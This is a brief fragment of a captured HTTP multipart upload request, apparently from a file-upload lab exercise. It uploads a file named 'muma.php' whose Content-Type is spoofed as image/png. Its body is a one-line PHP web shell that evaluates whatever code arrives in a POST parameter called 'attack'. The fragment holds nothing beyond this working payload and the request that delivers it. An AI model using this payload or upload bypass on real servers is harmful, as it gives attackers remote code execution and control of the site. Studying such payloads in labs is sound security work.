 23 ------WebKitFormBoundaryc5Hpj9lnxaVMUwWJ
24 Content-Disposition: form-data; name="MAX_FILE_SIZE"
25
26 100000
27 ------WebKitFormBoundaryc5Hpj9lnxaVMUwWJ
28 Content-Disposition: form-data; name="uploaded"; filename="muma.php"
29 Content-Type: image/png
30
31 <?php @eval($_POST['attack']);?>
32
33 ------WebKitFormBoundaryc5Hpj9lnxaVMUwWJ
34 Content-Disposition: form-data; name="Upload"
35
36 Upload
37 ------WebKitFormBoundaryc5Hpj9lnxaVMUwWJ--
38